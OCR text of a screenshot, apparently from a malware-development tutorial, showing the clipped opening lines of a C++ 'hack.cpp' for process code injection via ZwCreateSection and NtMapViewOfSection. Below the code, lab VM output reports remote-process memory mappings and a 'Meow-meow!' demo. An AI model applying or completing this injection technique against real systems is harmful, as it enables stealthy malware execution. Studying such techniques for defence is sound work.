 File Edit View Bookmarks Settings Help
1 /*
2 * hack.cpp - code injection via ZwC
3 * @cocomelonc
4 * https://cocomelonc.github.io/tuto
5 */
6 #include <cstdio>
7 #include <windows.h>
8 #include <winternl.h>
9
10 #pragma comment(lib, "ntdll")
11
12 // ZwCreateSection
13 typedef NTSTATUS(NTAPI* pZwCreateSec
14 OUT PHANDLE SectionHand
15 IN ULONG DesiredAcce
16 IN POBJECT_ATTRIBUTES ObjectAttri
17 IN PLARGE_INTEGER MaximumSize
18 IN ULONG PageAttribu
19 IN ULONG SectionAttr
20 IN HANDLE FileHandle
21 );
22
23 // NtMapViewOfSection syntax
24 typedef NTSTATUS(NTAPI* pNtMapViewOf
25 HANDLE SectionHandle,
26 HANDLE ProcessHandle,
27 PVOID* BaseAddress,
28 ULONG_PTR ZeroBits,
29 SIZE_T CommitSize,
30 PLARGE_INTEGER SectionOffset,
31 PSIZE_T ViewSize,
NORMAL hack.cpp cpp utf-8[unix] 16% ≡ 29/17
hack.cpp" 173L, 6452C written
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\User\Documents\malware\2022-01-17-malware-injection-14> .\hack.exe
section handle: 000000000000008c.
local process mapped at address: 0000000000150000.
remote process mapped at address: 00000212b7ef0000
mapped at address: 0000000000150000.
PS C:\Users\User\Documents\malware\2022-01-17-malware-injection-14>
=^..^=
Meow-meow!
OK
9:42 PM
1/18/2022
Right Ctrl